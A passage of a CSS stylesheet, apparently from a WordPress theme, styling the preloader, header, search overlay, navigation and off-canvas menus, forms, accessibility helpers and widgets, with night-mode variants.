}
address {
    margin: 0 0 1.5em;
}
pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}
code, kbd, tt, var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}
abbr, acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}
mark, ins {
    background: #fff9c0;
    text-decoration: none;
}
big {
    font-size: 125%;
}
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}
body {
    background: #f5f6f8;
}
.night-mode body,
.night-mode body.theme-color-schema,
.night-mode body.custom-background {
    background: #212121;
}
.body-scroll-locked {
    overflow: hidden;
}
*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}
ul, ol {
    margin-top: 0;
    margin-bottom: 1rem;
}
ul {
    list-style: disc;
}
ol {
    list-style: decimal;
}
li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}
dt {
    font-weight: bold;
}
dd {
    margin: 0 1.5em 1.5em;
}
img {
    height: auto;
    max-width: 100%;
    vertical-align: top;
}
video {
    height: auto;
    max-width: 100%;
    vertical-align: top;
}
figure {
    margin: 1em 0;
}
table {
    margin: 0 0 1.5em;
    width: 100%;
}
.svg-icon {
    fill: currentColor;
}
.data-bg {
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    display: block;
}
.data-bg {
    background-color: rgba(0, 0, 0, 0.045);
}
.night-mode .data-bg {
    background-color: rgba(255, 255, 255, 0.090);
}
.data-bg-fixed {
    background-attachment: fixed;
}
.data-bg-big {
    height: 400px;
}
.data-bg-medium {
    height: 200px;
}
.data-bg-small {
    height: 160px;
}
.data-bg-thumbnail {
    height: 120px;
}
::-moz-selection {
    background: #000000;
    color: #ffffff;
}
::selection {
    background: #000000;
    color: #ffffff;
}
/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
fieldset {
    border: .1rem solid;
    margin-bottom: 3rem;
    margin-top: 3rem;
    padding: 2rem;
}
fieldset > *:first-child {
    margin-top: 0;
}
fieldset > *:last-child {
    margin-bottom: 0;
}
form {
    margin-bottom: 3rem;
    margin-top: 3rem;
}
form > *:first-child {
    margin-top: 0;
}
form > *:last-child {
    margin-bottom: 0;
}
legend {
    font-size: .85em;
    font-weight: 700;
    padding: 0 1rem;
}
label {
    display: block;
    font-size: 1.5rem;
    font-weight: 600;
    margin: 0 0 .5rem 0;
}
label.inline,
input[type="checkbox"] + label {
    display: inline;
    font-weight: 400;
    margin-left: .5rem;
}
input,
textarea,
button,
.select {
    font-family: inherit;
    line-height: 1;
}
input,
textarea,
.select {
    border-color: #E1E1E3;
}
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="week"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="color"],
textarea {
    background: transparent;
    -webkit-appearance: none;
    -moz-appearance: none;
    border-radius: 0;
    border-style: solid;
    border-width: .1rem;
    box-shadow: none;
    color: inherit;
    display: block;
    margin: 0;
    max-width: 100%;
    outline: none;
    padding: 1.5rem;
    width: 100%;
}
.night-mode input[type="text"],
.night-mode input[type="password"],
.night-mode input[type="email"],
.night-mode input[type="url"],
.night-mode input[type="date"],
.night-mode input[type="month"],
.night-mode input[type="time"],
.night-mode input[type="datetime"],
.night-mode input[type="datetime-local"],
.night-mode input[type="week"],
.night-mode input[type="number"],
.night-mode input[type="search"],
.night-mode input[type="tel"],
.night-mode input[type="color"],
.night-mode textarea {
    border-color: rgba(255, 255, 255, 0.12);
}
input[type="text"]:hover,
input[type="text"]:focus,
input[type="password"]:hover,
input[type="password"]:focus,
input[type="email"]:hover,
input[type="email"]:focus,
input[type="url"]:hover,
input[type="url"]:focus,
input[type="date"]:hover,
input[type="date"]:focus,
input[type="month"]:hover,
input[type="month"]:focus,
input[type="time"]:hover,
input[type="time"]:focus,
input[type="datetime"]:hover,
input[type="datetime"]:focus,
input[type="datetime-local"]:hover,
input[type="datetime-local"]:focus,
input[type="week"]:hover,
input[type="week"]:focus,
input[type="number"]:hover,
input[type="number"]:focus,
input[type="search"]:hover,
input[type="search"]:focus,
input[type="tel"]:hover,
input[type="tel"]:focus,
input[type="color"]:hover,
input[type="color"]:focus,
textarea:hover,
textarea:focus {
    border-color: #0027ff;
}
textarea {
    height: 12rem;
    line-height: 1.5;
    width: 100%;
}
select {
    font-family: inherit;
    font-size: inherit;
}
input::-webkit-input-placeholder {
    line-height: normal;
}
input:-ms-input-placeholder {
    line-height: normal;
}
input::-moz-placeholder {
    line-height: normal;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none;
}
button,
.button,
.wp-block-button__link,
.wp-block-file .wp-block-file__button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    background: transparent;
    color: inherit;
    border-radius: 0;
    border-style: solid;
    border-width: .1rem;
    cursor: pointer;
    display: inline-block;
    font-weight: 700;
    margin: 0;
    padding: 1.6rem 1.5rem;
    text-align: center;
    text-decoration: none;
    transition: opacity .15s linear;
}
.night-mode button,
.night-mode .button,
.night-mode .wp-block-button__link,
.night-mode .wp-block-file .wp-block-file__button,
.night-mode input[type="button"],
.night-mode input[type="reset"],
.night-mode input[type="submit"] {
    border-color: rgba(255, 255, 255, 0.12);
}
.theme-button-filled {
    background-color: #fff;
    box-shadow: 0px 2px 4px rgba(146, 158, 218, .12);
}
.theme-button-small {
    padding: 0;
    font-weight: 600;
    font-size: 1.4rem;
}
button:hover,
.button:hover,
.wp-block-button__link:hover,
.wp-block-file__button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
.button:focus,
.wp-block-button__link:focus,
.wp-block-file__button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    text-decoration: none;
}
button:focus,
.button:focus,
.wp-block-button__link:focus,
.wp-block-file__button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    border-color: #0027ff;
}
button:hover,
.button:hover,
.wp-block-button__link:hover,
.wp-block-file__button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
.button:focus,
.wp-block-button__link:focus,
.wp-block-file__button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
.button:active,
.wp-block-button__link:active,
.wp-block-file__button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    outline: 0;
}
.post-password-form {
    padding: 40px;
    background: #f8f9fa;
}
.post-password-form label {
    margin-bottom: 0;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
.post-password-form input[type="password"] {
    background-color: #fff;
    min-height: 40px;
}
.post-password-form input[type="submit"] {
    padding: 0 2rem;
    min-height: 40px;
    height: 100%;
    border-radius: 0;
}
.post-password-form > p:first-child {
    font-size: 1.25rem;
    margin-bottom: 2rem;
}
.post-password-form > p:last-child {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    margin-bottom: 0;
}
.search-form {
    -webkit-transition: .2s ease box-shadow;
    transition: .2s ease box-shadow;
    border-radius: 0;
    margin-top: 0;
    margin-bottom: 0;
}
/*--------------------------------------------------------------
## PRELOADER
--------------------------------------------------------------*/
.preloader {
    background: #000000;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    margin-left: auto;
    margin-right: auto;
    z-index: 999999;
    width: 100%;
    height: 100%;
    -webkit-transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    transition: all 0.7s ease;
}
.page-loaded .preloader {
    transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}
.preloader .loader {
    position: absolute;
    top: 50%;
    right: 50%;
    margin: auto;
    text-align: center;
    width: 50px;
    height: 50px;
}
.preloader .loader span {
    border: 0;
    margin: 0;
    width: 40%;
    height: 40%;
    position: absolute;
    border-radius: 50%;
    animation: spin 2s ease infinite;
}
.preloader .loader :first-child {
    background: #19A68C;
    animation-delay: -1.5s
}
.preloader .loader :nth-child(2) {
    background: #F63D3A;
    animation-delay: -1s
}
.preloader .loader :nth-child(3) {
    background: #FDA543;
    animation-delay: -0.5s
}
.preloader .loader :last-child {
    background: #193B48
}
@keyframes spin {
    0%, 100% {
        transform: translateX(200%)
    }
    25% {
        transform: translateY(200%)
    }
    50% {
        transform: translateX(0)
    }
    75% {
        transform: translateY(0)
    }
}
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.theme-site-header {
    padding: 4rem 0 0;
    margin-bottom: 4rem;
}
.header-titles h1{
    margin: 0;
}
@media only screen and (min-width: 1600px) {
    .header-titles {
        align-items: center;
        display: flex;
        flex-wrap: wrap;
        justify-content: flex-start;
        gap: 2rem;
    }
    .header-titles .site-logo.site-branding{
        align-items: center;
        display: flex;
        flex-wrap: wrap;
        justify-content: flex-start;
        gap: 2rem;
    }
}
.header-titles .custom-logo-name{
    font-size: 3.2rem;
    margin: 0 auto;
}

.header-titles .custom-logo-name {
    color: inherit;
}
@media only screen and (max-width: 640px) {
    .header-titles {
        max-width: 240px;
    }
}
.header-navigation-wrapper {
    position: relative;
}
.theme-site-header .wrapper-inner {
    justify-content: space-between;
    -ms-flex-wrap: inherit;
    flex-wrap: inherit;
}
.theme-site-header .header-component {
    padding-left: 3rem;
    padding-right: 3rem;
}
@media screen and (max-width: 991px) {
    .theme-site-header .header-component {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }
}
.theme-site-header .header-component-left {
    align-items: baseline;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
}
@media (min-width: 1200px) {
    .theme-site-header .header-component-left {
        flex-shrink: 0;
    }
}
.theme-site-header .header-component-right {
    align-items: center;
    display: flex;
    justify-content: flex-end;
}
.navbar-controls {
    display: flex;
    flex-shrink: 0;
    justify-content: flex-end;
    margin-left: -1rem;
    margin-right: -1rem;
}
.navbar-control {
    align-items: center;
    display: flex;
    justify-content: flex-end;
    margin: 0 1rem;
}
@media screen and (max-width: 575px) {
    .navbar-control {
        margin: 0;
    }
}
.theme-action-control {
    border-color: transparent !important;
    position: relative;
    padding: 0;
}
@media only screen and (min-width: 1199px) {
    .enabled-desktop-menu .navbar-control-offcanvas {
        display: none;
        filter: alpha(opacity=0);
        opacity: 0;
        visiibility: hidden;
    }
}
.theme-action-control:hover,
.theme-action-control:focus,
.theme-action-control:active {
    outline: none;
    border-color: transparent;
}
.action-control-trigger {
    display: inline-block;
    padding: .8rem 1rem;
}
.action-control-trigger:focus,
.btn__content:focus {
    outline: none;
}
.theme-action-control:focus-visible > .action-control-trigger,
.submenu-toggle:focus-visible > .btn__content {
    outline: 2px solid #0027ff;
}
.header-searchbar {
    width: 100%;
    height: 100%;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    z-index: 999;
    -webkit-transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    transition: all 0.7s ease;
    transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    -ms-overflow-style: none;
    overflow: -moz-scrollbars-none;
}
.header-searchbar.header-searchbar-active {
    transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
}
.admin-bar .header-searchbar.header-searchbar-active {
    top: 32px;
}
@media (max-width: 782px) {
    .admin-bar .header-searchbar.header-searchbar-active {
        top: 46px;
    }
}
.header-searchbar-inner {
    transform: translateY(-100%);
    transition: transform 0.15s linear, box-shadow 0.15s linear;
}
.header-searchbar-active .header-searchbar-inner {
    box-shadow: 0 0 2rem 0 rgba(0, 0, 0, 0.08);
    transform: translateY(0);
    transition: transform 0.25s ease-in-out, box-shadow 0.1s 0.25s linear;
    min-height: 100vh;
}
.header-searchbar-inner .wrapper {
    max-width: 970px;
}
.header-searchbar-area {
    display: flex;
    padding-bottom: 100px;
    padding-top: 100px;
    justify-content: space-between;
    align-items: center;
}
.header-searchbar form {
    margin: 0;
    position: relative;
    width: 100%;
}
.header-searchbar .search-field {
    background: none;
}
.header-searchbar #search-closer {
    position: absolute;
    top: 20px;
    right: 10px;
}
.header-searchbar .search-form .exit-search {
    padding: 1.4rem 1.8rem;
}
.search-content-area {
    overflow-y: scroll;
    overflow-x: hidden;
    scrollbar-width: thin;
    max-height: 500px;
}
.search-content-area::-webkit-scrollbar {
    width: 11px;
}
.search-content-area {
    scrollbar-color: var(--thumbBG) var(--scrollbarBG);
}
.search-content-area::-webkit-scrollbar-track {
    background: var(--scrollbarBG);
}
.search-content-area::-webkit-scrollbar-thumb {
    background-color: var(--thumbBG);
    border-radius: 6px;
    border: 3px solid var(--scrollbarBG);
}
.night-mode .search-content-area {
    scrollbar-color: var(--thumbBGDark) var(--scrollbarBGDark);
}
.night-mode .search-content-area::-webkit-scrollbar-track {
    background: var(--scrollbarBGDark);
}
.night-mode .search-content-area::-webkit-scrollbar-thumb {
    background-color: var(--thumbBGDark);
    border: 3px solid var(--scrollbarBGDark);
}
.search-content-area .recent-list-group {
    position: relative;
    padding-top: 10px;
    padding-bottom: 10px;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    flex: 1;
    counter-reset: list-numbers;
    margin-left: 15px;
    margin-right: 15px
}
.search-content-area .recent-list-group:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 2px;
    height: 100%;
    background-color: rgba(0, 0, 0, .1);
}
.search-content-area .recent-list-group .search-recent-article-list {
    border: 0;
    padding-left: 30px;
    position: relative;
    margin-bottom: 3rem;
    padding-bottom: 3rem;
}
.search-content-area .recent-list-group .search-recent-article-list:before {
    counter-increment: list-numbers;
    content: counter(list-numbers);
    background-color: #000;
    color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}
.search-content-area .categories-list-group .post-content {
    bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    justify-content: flex-end;
    left: 0;
    margin: 0 auto;
    padding: 40px 18px 50px;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 2;
    text-align: center;
}
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: #000;
    text-decoration: none;
}
.night-mode a {
    color: #fff;
}
a:hover,
a:focus {
    color: #0027ff;
}
a:hover,
a:focus,
a:active {
    outline: 0;
}
a:focus-visible {
    outline: 2px solid #0027ff;
}
.entry-content a:not(.more-link):not(.button):not(.wp-block-button__link),
.entry-summary a:not(.more-link):not(.button):not(.wp-block-button__link),
.widget_text a:not(.more-link):not(.button) {
    text-decoration: underline;
}
abbr,
acronym,
abbr[title] {
    border-bottom: 1px #767676 dotted;
    text-decoration: none;
}
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.site-navigation {
    position: relative;
    margin-left: 1rem;
    margin-right: 1rem;
}
.site-navigation ul {
    list-style: none;
    margin: 0 auto;
}
.site-navigation .primary-menu {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 0;
    width: 100%;
}
.primary-menu a {
    color: inherit;
    font-weight: 600;
}
.site-navigation .primary-menu .icon {
    display: inline-block;
    vertical-align: middle;
    pointer-events: none;
}
.site-navigation .primary-menu .icon .svg-icon {
    width: 12px;
}
.site-navigation .primary-menu > li {
    position: relative;
    padding-left: 1rem;
    padding-right: 1rem;
}
.site-navigation .primary-menu > li.menu-item-has-children > a {
    padding-right: 1rem;
}
.site-navigation .primary-menu a {
    display: inline-block;
    vertical-align: middle;
    text-decoration: none;
    word-break: normal;
    word-wrap: normal;
    position: relative;
}
.site-navigation .primary-menu > li > a:before,
.site-navigation .primary-menu > li > a:after {
    content: '';
    position: absolute;
    width: 0%;
    height: 4px;
    bottom: -2px;
    margin-top: -0.5px;
    background: #0027ff;
}
.site-navigation .primary-menu > li > a:before {
    left: 0;
}
.site-navigation .primary-menu > li > a:after {
    right: 0;
    background: #0027ff;
    -webkit-transition: width 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
    transition: width 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
}
.site-navigation .primary-menu > li > a:hover:before {
    background: #0027ff;
    width: 100%;
    -webkit-transition: width 0.5s cubic-bezier(0.22, 0.61, 0.36, 1);
    transition: width 0.5s cubic-bezier(0.22, 0.61, 0.36, 1);
}
.site-navigation .primary-menu > li > a:hover:after {
    background: transparent;
    width: 100%;
    -webkit-transition: 0s;
    transition: 0s;
}
/* SUB MENU */
.site-navigation .primary-menu ul {
    background: #ebebeb;
    border-radius: 0.4rem;
    font-size: 1.7rem;
    filter: alpha(opacity=0);
    opacity: 0;
    margin: 0 auto;
    padding: 0;
    position: absolute;
    left: -99999rem;
    top: calc(100% + 2rem);
    transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
    transform: translateY(0.6rem);
    width: 30rem;
    z-index: 9;
}
.night-mode .site-navigation .primary-menu ul {
    background: #101010;
}
.site-navigation .primary-menu li.menu-item-has-children:hover > ul,
.site-navigation .primary-menu li.menu-item-has-children:focus > ul {
    left: 0;
    filter: alpha(opacity=100);
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.15s linear, transform 0.15s linear;
}
.site-navigation .primary-menu li.menu-item-has-children:focus-within > ul {
    left: 0;
    filter: alpha(opacity=100);
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.15s linear, transform 0.15s linear;
}
.site-navigation .primary-menu ul::before,
.site-navigation .primary-menu ul::after {
    content: "";
    display: block;
    position: absolute;
    bottom: 100%;
}
.site-navigation .primary-menu ul::before {
    height: 2rem;
    left: 0;
    right: 0;
}
.site-navigation .primary-menu ul::after {
    border: 0.8rem solid transparent;
    border-bottom-color: #ebebeb;
    left: 1.8rem;
}
.night-mode .site-navigation .primary-menu ul::after {
    border-bottom-color: #101010;
}
.site-navigation .primary-menu ul a {
    background: transparent;
    border: none;
    color: inherit;
    display: block;
    padding: 1rem 2rem;
    transition: background-color 0.15s linear;
    width: 100%;
}
.site-navigation .primary-menu ul li.menu-item-has-children > a {
    padding-right: 4.5rem;
}
.site-navigation .primary-menu ul li:hover > a,
.site-navigation .primary-menu ul li:focus > a {
    background: rgba(0, 0, 0, 0.025);
}
.site-navigation .primary-menu ul li.menu-item-has-children .icon {
    position: absolute;
    right: 1.5rem;
    top: 0;
    line-height: 40px;
}
/* DEEP DOWN */
.site-navigation .primary-menu ul ul {
    top: 0;
}
.site-navigation .primary-menu ul li.menu-item-has-children:hover > ul,
.site-navigation .primary-menu ul li.menu-item-has-children:focus > ul {
    left: calc(100% + 2rem);
}
.site-navigation .primary-menu ul li.menu-item-has-children:focus-within > ul {
    left: calc(100% + 2rem);
}
.site-navigation .primary-menu ul ul::before {
    bottom: 0;
    height: auto;
    right: auto;
    left: -2rem;
    top: 0;
    width: 2rem;
}
.site-navigation .primary-menu ul ul::after {
    border-bottom-color: transparent;
    border-right-color: #ebebeb;
    bottom: auto;
    left: -1.6rem;
    top: 1.5rem;
}
.night-mode .site-navigation .primary-menu ul ul::after {
    border-right-color: #101010;
    border-bottom-color: transparent;
}
/*
 * Enable nav submenu expansion with tapping on arrows on large-viewport
 * touch interfaces (e.g. tablets or laptops with touch screens).
 * These rules are supported by all browsers (>IE11) and when JS is disabled.
 */
@media (any-pointer: coarse) {
    .site-navigation .primary-menu > li.menu-item-has-children > a {
        padding-right: 0;
        margin-right: 2rem;
    }
    .site-navigation .primary-menu ul li.menu-item-has-children > a {
        margin-right: 4.5rem;
        padding-right: 0;
        width: unset;
    }
}
/* Repeat previous rules for IE11 (when JS enabled for polyfill). */
body.touch-enabled .primary-menu > li.menu-item-has-children > a {
    padding-right: 0;
    margin-right: 2rem;
}
body.touch-enabled .primary-menu ul li.menu-item-has-children > a {
    margin-right: 4.5rem;
    padding-right: 0;
    width: unset;
}
@media screen and (max-width: 1199px) {
    .site-navigation {
        display: none;
    }
}
.nav-icon-toggle {
    position: relative;
    width: 50px;
    height: 50px;
    margin: 40px auto 0 auto;
    cursor: pointer
}
#offcanvas-menu {
    background: #000000;
    position: fixed;
    top: 0;
    height: 100%;
    right: -100%;
    width: 100%;
    z-index: 1000;
    justify-content: flex-end;
    -webkit-transition: right 0.5s;
    -moz-transition: right 0.5s;
    -ms-transition: right 0.5s;
    -o-transition: right 0.5s;
    transition: right 0.5s;
}
#offcanvas-menu .offcanvas-wraper {
    height: 100%;
    padding: 20px 100px;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    overflow-y: scroll;
    scrollbar-width: none;
    -ms-overflow-style: none;
    box-shadow: 0 0 2rem 0 rgba(0, 0, 0, .1);
}
#offcanvas-menu .offcanvas-wraper::-webkit-scrollbar {
    width: 0;
    height: 0;
}
@media screen and (max-width: 1199px) {
    #offcanvas-menu .offcanvas-wraper {
        -ms-flex: 0 0 80%;
        flex: 0 0 80%;
        max-width: 80%;
        padding: 20px;
    }
}
@media screen and (max-width: 767px) {
    #offcanvas-menu .offcanvas-wraper {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}
#offcanvas-menu .close-offcanvas-menu {
    text-align: right;
    cursor: pointer;
}
#offcanvas-menu .close-offcanvas-menu .offcanvas-close {
    font-size: 14px;
    font-weight: 700;
    margin: 10px auto;
    display: block;
    text-align: right;
}
.admin-bar #offcanvas-menu .close-offcanvas-menu .offcanvas-close {
    margin-top: 40px;
}
#offcanvas-menu .close-offcanvas-menu .offcanvas-close .button-offcanvas-close {
    padding: 1.5rem 2rem;
}
.offcanvas-wraper > * {
    -webkit-transform: translateX(30px);
    -ms-transform: translateX(30px);
    transform: translateX(30px);
    filter: alpha(opacity=0);
    opacity: 0;
    transition: transform 0.4s ease-out, opacity 0.4s ease-out;
    will-change: transform, opacity;
}
.offcanvas-menu-active .offcanvas-wraper > * {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    filter: alpha(opacity=100);
    opacity: 1;
}
.offcanvas-menu-active .offcanvas-wraper .offcanvas-branding {
    transition-delay: 0.3s;
}
.offcanvas-menu-active .offcanvas-wraper .offcanvas-main-navigation {
    transition-delay: 0.6s;
}
.offcanvas-menu-active .offcanvas-wraper .offcanvas-social-navigation {
    transition-delay: 0.9s;
}
.offcanvas-close span {
    display: inline-block;
    vertical-align: middle;
}
#offcanvas-menu.offcanvas-menu-active {
    display: -ms-flexbox;
    display: flex;
    right: 0;
}
.offcanvas-main-navigation {
    width: 100%;
}
.offcanvas-item {
    margin-bottom: 30px;
}
.offcanvas-item .primary-menu {
    border-style: solid;
    border-width: .1rem 0;
    display: block;
    list-style: none;
    margin: 0;
    padding: 0;
}
.offcanvas-main-navigation li {
    border-bottom: .1rem solid;
    position: relative;
}
.offcanvas-main-navigation li:last-child {
    border-bottom: none;
}
.offcanvas-main-navigation a {
    display: block;
    padding: 20px 0;
    text-decoration: none;
    position: relative;
}
.offcanvas-main-navigation .sub-menu {
    border-top: .1rem solid;
    display: none;
    list-style: none;
    margin: 0 auto;
    padding: 0;
}
.offcanvas-main-navigation .sub-menu.submenu-toggle-active {
    display: block;
}
.offcanvas-main-navigation .submenu-wrapper {
    display: flex;
    justify-content: space-between;
    width: 100%;
}
.offcanvas-main-navigation .submenu-wrapper .submenu-toggle {
    border-style: solid;
    border-width: 0 0 0 .1rem;
    padding: 0;
}
.offcanvas-main-navigation .submenu-wrapper .submenu-toggle .svg-icon {
    height: 1.5rem;
    transition: transform .15s linear;
    width: 1.5rem;
    margin-left: 2.5rem;
    margin-right: 2.5rem;
}
.offcanvas-main-navigation .submenu-wrapper .submenu-toggle.button-toggle-active .svg-icon {
    transform: rotate(180deg);
}
.offcanvas-social-navigation ul {
    list-style: none;
    margin: 0 auto;
    padding: 0;
}
.offcanvas-social-navigation li {
    display: inline-block;
    vertical-align: middle;
}
.offcanvas-social-navigation li a {
    color: inherit;
    display: inline-block;
    padding-right: 4px;
    margin-right: 4px;
    width: 3.8rem;
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}
.skip-link {
    font-size: 16px !important;
}
#content[tabindex="-1"]:focus {
    outline: 0;
}
@media ( prefers-reduced-motion: reduce ) {
    * {
        animation-duration: 0s !important;
        transition-duration: 0s !important;
    }
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.widget:before,
.widget:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.widget:after,
.site-footer:after {
    clear: both;
}
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 6rem;
}
@media ( min-width: 992px ) {
    .widget:last-child {
        margin: 0;
    }
}
.widget-title {
    font-size: 3.2rem;
}
.widget select {
    max-width: 100%;
}
.widget ol,
.widget ul {
    padding-left: 0;
    padding-right: 0;
    list-style: none;
    margin-bottom: 0;
}
.widget .button {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
}
/*--------------------------------------------------------------
## Widgets
--------------------------------------------------------------*/
.widget a {
    color: inherit;
}
.widget a:hover,
.widget a:focus {
    color: #2568ef;
}
.widget_nav_menu a {
    display: block;
    padding: .75rem 0;
}
.widget_nav_menu .menu-item-has-children {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
}
.widget_nav_menu .menu-item-has-children > a {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
}
.widget_nav_menu .menu-item-has-children > span {
    cursor: pointer;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}
.widget_nav_menu .menu-item-has-children > ul {
    width: 100%;
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3;
}
.widget_nav_menu .menu > .menu-item > .sub-menu {
    padding-bottom: 1rem;
}
.widget_nav_menu .sub-menu {
    display: none;
}
.widget_nav_menu .sub-menu a {
    padding: 0.5rem 0;
    line-height: 1;
}
.widget_nav_menu .sub-menu .sub-menu {
    padding: 0.5rem 0;
}
.widget_nav_menu .sub-menu .sub-menu a {
    padding-left: 1rem;
}
.widget_nav_menu .submenu-visible {
    display: block;
}
.search-form label {
    display: block;
    margin: 0 auto;
    padding-right: 4px;
    width: 65%;
    float: left;
}
.search-form label .search-field {
    width: 100%;
}
.search-form .search-submit {
    float: left;
    width: 35%;
}
@media screen and (max-width: 575px) {
    .header-searchbar-area .search-form label,
    .header-searchbar-area .search-form .search-submit {
        margin-bottom: 2rem;
        width: 100%;
    }
    .header-searchbar-area .search-form label {
        padding: 0;
    }
}
.widget_nav_menu ul li,
.widget_categories ul li,
.widget_recent_entries ul li,
.widget_recent_comments ul li,
.widget_archive ul li,
.widget_meta ul li,
.widget_pages ul li,
.widget_rss ul li,
.widget_block .wp-block-latest-posts li,
.widget_block .wp-block-categories li,
.widget_block .wp-block-archives li,
.widget_block .wp-block-latest-comments li {
    font-weight: 600;
    position: relative;
    margin-top: 1em;
    padding-left: 1.5em;
}
.widget-area .widget_nav_menu ul li,
